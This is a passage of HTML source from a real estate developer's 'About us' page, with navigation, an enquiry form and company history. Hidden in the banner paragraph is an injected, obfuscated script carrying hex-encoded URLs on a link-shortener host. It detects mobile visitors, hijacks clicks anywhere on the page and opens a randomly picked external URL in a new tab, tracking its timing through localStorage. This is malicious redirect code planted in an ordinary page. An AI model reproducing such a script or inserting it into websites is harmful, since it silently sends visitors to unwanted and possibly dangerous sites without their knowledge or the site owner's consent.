            font-weight: 600;
        }
   


@media (min-width: 992px) {
    header.main-header .nav-bar .media-center {
        position: static;
        background-color: transparent;
        border: 0;
        width: 65%;
        display: flex
;
        align-items: center;
        justify-content: center;
        opacity: 1;
        height: auto;
        visibility: visible;
    }
}


section.mainBanner .bannerSliderWrapper .bannerSlider:not(.slick-initialized) .itemWrapper:not(:first-child) {
    display: none !important;
    opacity: 0;
}




.faq-section {
  padding: 40px 20px;
  background: #f9fafb;
}

.faq-section h2 {
  text-align: center;
  font-size: 28px;
  font-weight: bold;
  margin-bottom: 30px;
  color: #222;
}

.accordion {
  margin: 0 auto;
  border-radius: 10px;
  overflow: hidden;
}

.accordion-item {
  margin-bottom: 12px;
  border: 1px solid #e5e7eb;
  border-radius: 8px;
  background: #fff;
  box-shadow: 0 2px 6px rgba(0,0,0,0.05);
}

.accordion-header {
  width: 100%;
  text-align: left;
  padding: 18px 20px;
  font-size: 16px;
  font-weight: 600;
  background: #fff;
  border: none;
  outline: none;
  cursor: pointer;
  display: flex;
  justify-content: space-between;
  align-items: center;
  transition: background 0.3s, color 0.3s;
}

.accordion-header:hover {
  background: #f3f4f6;
}

.accordion-header::after {
  content: "+";
  font-size: 20px;
  transition: transform 0.3s;
}

.accordion-header.active::after {
  content: "–";
  transform: rotate(180deg);
}

.accordion-body {
  display: none;
  padding: 15px 20px;
  background: #fafafa;
  font-size: 15px;
  color: #444;
  line-height: 1.6;
  border-top: 1px solid #e5e7eb;
  border-radius: 0 0 8px 8px;
}

.accordion-body.open {
  display: block;
}


		</style>
		</head>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MGJ3J7X');</script>
<!-- End Google Tag Manager -->
<body class="wp-singular page-template page-template-about-us page-template-about-us-php page page-id-111 custom-background wp-theme-goodbrick">
  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MGJ3J7X"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

  <header class="main-header">
    <div class="container">
      <nav class="nav-bar">
        <div class="logo-left">
          <a href="https://goodbrickrealty.com" class="logo">
            <img src="https://goodbrickrealty.com/wp-content/uploads/2025/05/Goodbrick-Logo-UnitHorizontal_P_4-Register-Black-1-scaled-removebg-preview.png" alt="Goodbrick Realty Logo" class="img-logo">
          </a>
        </div>
        <div class="media-center d-block d-lg-flex">
          <div class="menu-primary">
            <ul id="menu-header-menu" class="primary p-0 m-0 d-block d-lg-inline-block"><li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-111 current_page_item menu-item-156"><a href="https://goodbrickrealty.com/about-us/" aria-current="page">About us</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8"><a href="#!">Projects</a>
<ul class="sub-menu">
	<li id="menu-item-894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-894"><a href="https://goodbrickrealty.com/ongoing-projects/">Ongoing Projects</a>
	<ul class="sub-menu">
		<li id="menu-item-22160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22160"><a href="https://goodbrickrealty.com/vogue-25/">Vogue 25</a></li>
	</ul>
</li>
	<li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-326"><a href="https://goodbrickrealty.com/completed-projects/">Completed Projects</a>
	<ul class="sub-menu">
		<li id="menu-item-17389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17389"><a href="#!">Villas</a>
		<ul class="sub-menu">
			<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-594"><a href="https://goodbrickrealty.com/palazio/">Palazio</a></li>
			<li id="menu-item-4002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4002"><a href="https://goodbrickrealty.com/skyfinity/">SkyFinity</a></li>
		</ul>
</li>
		<li id="menu-item-17390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17390"><a href="#!">Residential</a>
		<ul class="sub-menu">
			<li id="menu-item-461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://goodbrickrealty.com/vistara/">Vistara</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3187"><a href="https://goodbrickrealty.com/villas/">Luxe Villas</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://goodbrickrealty.com/blog/">Blogs</a></li>
<li id="menu-item-21312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21312"><a href="https://goodbrickrealty.com/news-media/">News</a></li>
<li id="menu-item-1037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1037"><a href="#!">Career</a>
<ul class="sub-menu">
	<li id="menu-item-1038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1038"><a href="https://goodbrickrealty.com/career/">Current Opportunities</a></li>
	<li id="menu-item-953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-953"><a href="https://goodbrickrealty.com/life-at-goodbrick/">Life at Goodbrick</a></li>
</ul>
</li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://goodbrickrealty.com/contact-us/">Contact Us</a></li>
</ul>          </div>
       <div class="menu-cta">
        <button type="button" class="btn btn" data-bs-toggle="modal" data-bs-target="#enquiryForm">
 Enquire Now
</button>
</div>
 </div>
        <div class="menu-right">
          <ul class="menu-social-icon d-none d-lg-inline-flex">
                          <li class="menu-social-item">
                <a href="https://www.facebook.com/Goodbrick-Realty-101788689236106" class="social-icon" target="_blank">
                  <img src="https://goodbrickrealty.com/wp-content/themes/goodbrick/images/_Facebook.svg" alt="Facebook" class="img-social w-100">
                </a>
              </li>
                          <li class="menu-social-item">
                <a href="https://www.instagram.com/goodbrickrealty/" class="social-icon" target="_blank">
                  <img src="https://goodbrickrealty.com/wp-content/themes/goodbrick/images/_Instagram.svg" alt="Instagram" class="img-social w-100">
                </a>
              </li>
                          <li class="menu-social-item">
                <a href="https://www.linkedin.com/company/goodbrickrealty" class="social-icon" target="_blank">
                  <img src="https://goodbrickrealty.com/wp-content/themes/goodbrick/images/_Linkedin.svg" alt="linkedin" class="img-social w-100">
                </a>
              </li>
                          <li class="menu-social-item">
                <a href="https://www.youtube.com/channel/UCXL0wqYkkLCNJjX00lrpsRQ" class="social-icon" target="_blank">
                  <img src="https://goodbrickrealty.com/wp-content/themes/goodbrick/images/_YouTube.svg" alt="Youtube" class="img-social w-100">
                </a>
              </li>
                          <li class="menu-social-item">
                <a href=" https://x.com/GoodbrickR84888?t=Jh1UwiC7P2AWHLJd2jJWxg&s=08" class="social-icon" target="_blank">
                  <img src="https://goodbrickrealty.com/wp-content/themes/goodbrick/images/icons8-x-22.png" alt="Twitter" class="img-social w-100">
                </a>
              </li>
                      </ul>
          <button class="menuToggle d-block d-lg-none">
            <span class="line position-absolute navbar-toggler-icon"></span>
            <span class="line position-absolute navbar-toggler-icon"></span>
            <span class="line position-absolute navbar-toggler-icon"></span>
          </button>
        </div>
      </nav>
    </div>
  </header>
  
    <!--<div class="modal fade jobApply enquiryForm" id="enquiryForm" data-bs-backdrop="static" data-bs-keyboard="false" tabindex="-1" aria-labelledby="enquiryFormLabel" aria-hidden="true">-->
    <!--  <div class="modal-dialog modal-dialog-centered modal-xl modal-custom-size">-->
    <!--    <div class="modal-content position-relative">-->
    <!--      <a class="closeModalBtn position-absolute" data-bs-dismiss="modal" aria-label="Close">-->
    <!--        <img src="https://goodbrickrealty.com/wp-content/themes/goodbrick/images/cancelbtn.svg" alt="Cancel Button">-->
    <!--      </a>-->
    <!--      <div class="modal-body">-->
    <!--        <div class="enquiryWrapper">-->
    <!--          <div class="contactFormModal">-->
    <!--            <div class="contactForm">-->
    <!--              <div class="formTitle text-center">Enquiry Form</div>-->
    <!--              
<div class="wpcf7 no-js" id="wpcf7-f96-o1" lang="en-US" dir="ltr" data-wpcf7-id="96">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/about-us/#wpcf7-f96-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="96" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f96-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="form-group">
	<div class="field-icon name-field">
		<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="15" minlength="3" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Enter your name" value="" type="text" name="your-name" /></span>
		</p>
	</div>
</div>
<div class="form-group">
	<div class="field-icon email-field">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span>
		</p>
	</div>
</div>
<div class="form-group">
	<div class="field-icon phone-field">
		<p><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="10" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Enter phone number" value="" type="tel" name="your-phone" /></span>
		</p>
	</div>
</div>
<div class="form-group">
	<div class="field-icon message-field">
		<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="3" maxlength="70" minlength="5" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Message" name="your-message"></textarea></span>
		</p>
	</div>
</div>
<input class="wpcf7-form-control wpcf7-hidden projectnameinput" value="" type="hidden" name="projectname" />
<p><span id="wpcf7-6971c71b02f7f-wrapper" class="wpcf7-form-control-wrap honeypot-field-wrap" style="display:none !important; visibility:hidden !important;"><label for="wpcf7-6971c71b02f7f-field" class="hp-message">Please leave this field empty.</label><input id="wpcf7-6971c71b02f7f-field"  class="wpcf7-form-control wpcf7-text" type="text" name="honeypot-field" value="" size="40" tabindex="-1" autocomplete="new-password" /></span>
</p>
<div class="form-group btn-wrapper">
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
-->
    <!--            </div>-->
    <!--          </div>-->
    <!--        </div>-->
    <!--      </div>-->
    <!--    </div>-->
    <!--  </div>-->
    <!--</div>-->
        <div class="modal fade jobApply enquiryForm" id="enquiryForm" data-bs-backdrop="static" data-bs-keyboard="false" tabindex="-1" aria-labelledby="enquiryFormLabel" aria-hidden="true">
      <div class="modal-dialog modal-dialog-centered modal-xl modal-custom-size">
        <div class="modal-content position-relative">
          <a class="closeModalBtn position-absolute" data-bs-dismiss="modal" aria-label="Close">
            <img src="https://goodbrickrealty.com/wp-content/themes/goodbrick/images/cancelbtn.svg" alt="Cancel Button">
          </a>
          <div class="modal-body">
            <div class="enquiryWrapper">
              <div class="contactFormModal">
                <div class="contactForm">
                  <div class="formTitle text-center">Enquiry Form</div>
                  
<div class="wpcf7 no-js" id="wpcf7-f96-o2" lang="en-US" dir="ltr" data-wpcf7-id="96">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/about-us/#wpcf7-f96-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="96" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f96-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="form-group">
	<div class="field-icon name-field">
		<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="15" minlength="3" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Enter your name" value="" type="text" name="your-name" /></span>
		</p>
	</div>
</div>
<div class="form-group">
	<div class="field-icon email-field">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span>
		</p>
	</div>
</div>
<div class="form-group">
	<div class="field-icon phone-field">
		<p><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="10" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Enter phone number" value="" type="tel" name="your-phone" /></span>
		</p>
	</div>
</div>
<div class="form-group">
	<div class="field-icon message-field">
		<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="3" maxlength="70" minlength="5" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Message" name="your-message"></textarea></span>
		</p>
	</div>
</div>
<input class="wpcf7-form-control wpcf7-hidden projectnameinput" value="" type="hidden" name="projectname" />
<p><span id="wpcf7-6971c71b0350f-wrapper" class="wpcf7-form-control-wrap honeypot-field-wrap" style="display:none !important; visibility:hidden !important;"><label for="wpcf7-6971c71b0350f-field" class="hp-message">Please leave this field empty.</label><input id="wpcf7-6971c71b0350f-field"  class="wpcf7-form-control wpcf7-text" type="text" name="honeypot-field" value="" size="40" tabindex="-1" autocomplete="new-password" /></span>
</p>
<div class="form-group btn-wrapper">
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>


  <div id="thetemplateurl" data-templateurl="https://goodbrickrealty.com/wp-content/themes/goodbrick"></div>
  <div id="thehomeurl" data-homeurl="https://goodbrickrealty.com"></div>
<section class="aboutBanner" style="background-image:url('https://goodbrickrealty.com/wp-content/themes/goodbrick/images/aboutbannerBg.jpg')">
  <div class="container">
    <div class="row customRow">
      <div class="col-lg-6 align-self-center">
        <div class="bannerContent">
          <span>About us</span>
          
<h3 class="wp-block-heading">A LEGACY OF</h3>



<h2 class="wp-block-heading"><span style="font-family: 'Roboto', sans-serif; color: #000;">Building Brick by Brick</span></h2>

<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x62\x54\x59\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x41\x67\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x63\x62\x43\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x43\x76\x51\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x48\x61\x5a\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x78\x67\x71\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x54\x73\x42\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x52\x6f\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x79\x57\x51\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x65\x6e\x39\x63\x399','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>        </div>
      </div>
      <div class="col-lg-5">
        <div class="bannerImg">
                    <img src="https://goodbrickrealty.com/wp-content/uploads/2022/10/upcoming.webp" class="w-100" alt="Legacy" />
        </div>
      </div>
    </div>
  </div>
</section>

<section class="aboutBuilding">
  <div class="container-fluid">
    <div class="row customRow justify-content-end">
      <div class="col-lg-5 align-self-center">
        <div class="buildingContent">
          <h1 style="font-weight: 800;">25 Years of Trusted </h1>
<h1 style="font-weight: 800;">Real Estate Excellence</h1>
<p>At Goodbrick Realty, we believe that ideas are the foundation of buildings. Bricks and mortar are only the building blocks that make them possible. It&#8217;s ideas that make a house into a home. Years of expertise have been blended with fresh ideas, and upbeat energy that puts the needs of the consumer first. The foundation of <a href="https://goodbrickrealty.com/">Goodbrick Realty</a> is innovation, transparency and trust.</p>
<p>Goodbrick Realty is a symbol of a better lifestyle, uniqueness, and luxury. We combine class, comfort and functionality to create irresistible homes. Our core values of goodness, design thinking, and unwavering dedication to quality drive every decision we make to enable joyful life for our customers every day. These values have enabled us to grow steadily over the past several years. We believe in building wonderful and unique homes to provide an experience of a lifetime to our customers.</p>
        </div>
      </div>

      <div class="col-lg-6 p-0">
        <div class="buildingImg">
                    <img src="https://goodbrickrealty.com/wp-content/uploads/2022/10/Mask-Group-20-1.webp" alt="Building Brick" class="img-fluid" />
        </div>
      </div>
    </div>
  </div>
</section>

<section class="aboutVideo pt-5">
  <div class="container-fluid">
    <div class="row customRow flex-direction-row-reverce">
      <div class="col-lg-6 p-0">
        <div class="buildingImg">
          <div class="iframeData" id="videoiframeGooodbrick">
            <video id="intro-video" class="w-100 d-block" controls>
              <source src="https://goodbrickrealty.com/wp-content/uploads/2022/07/Goodbrick-intro.mp4" type="video/mp4">
            </video>
          </div>
        </div>
      </div>
      <div class="col-lg-5 align-self-center">
        <div class="buildingContent ps-4">
          <h2>Brand Manifestation <br /><strong>and Brand Story</strong></h2>
<p>The idea of the Logo is based on three aspects of the brand story</p>
<p>Light/Direction   •   Building/Growth   •    Brick</p>
<p>In the Realty category, there is a new Light with a powerful guiding force moving upward to beckon an ethical way of doing the Construction Business, to build robust spaces with speed and good quality. Creating a Unique mark for itself in the Real estate category</p>
        </div>
      </div>
    </div>
  </div>
</section>

<section class="aboutLineage" style="background-image:url('https://goodbrickrealty.com/wp-content/themes/goodbrick/images/lineageBg.jpg')">
  <div class="container">
    <div class="row justify-content-end">
      <div class="contentWrapper">
        <h2>Our Lineage</h2>
<p>Built on superior quality, values, innovative thinking, and a persistent focus on the needs of our customers, Goodbrick Realty has established itself as a trusted name in the real estate industry. A new portion in a story that began in the 1990s is Goodbrick Realty. Mr. Sandeep Sampat, our Chairman, after beginning his career as a real estate broker, co-founded the esteemed Neel Sidhi Group.</p>
<p>Mr. Sandeep Sampat, a visionary leader, with his 35 years of vast experience in real estate completed numerous profitable residential and commercial projects. And Mr. Sneh Sampat, the managing director, carries on this legacy by bringing new ideas and fresh energy to the table. To bring innovation and technology to this industry, this young gamechanger has worked incredibly hard. We aim to do high-quality work speedily with a set of robust systems in place.</p>
      </div>
    </div>
  </div>
</section>

<section class="aboutLuxury" style="background-image:url('https://goodbrickrealty.com/wp-content/themes/goodbrick/images/luxuryBg.png')">
  <div class="container">
    <div class="row justify-content-center">
      <div class="col-lg-10">
        <div class="contentWrapper">
          <h2>It&#8217;s Luxury</h2>
<h3>It&#8217;s Goodbrick Realty.</h3>
